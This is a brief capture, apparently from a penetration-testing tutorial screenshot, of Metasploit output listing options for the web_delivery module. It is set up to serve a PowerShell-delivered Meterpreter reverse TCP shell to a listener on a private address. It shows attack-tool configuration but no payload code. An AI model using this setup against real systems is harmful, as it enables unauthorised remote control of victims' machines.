 msf6 exploit(multi/script/web_delivery) > show options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must b
machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generat
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.108 yes The listen address (an interface may be specified)
LPORT 8888 yes The listen port
Exploit target:
Id Name
-- ----
2 PSH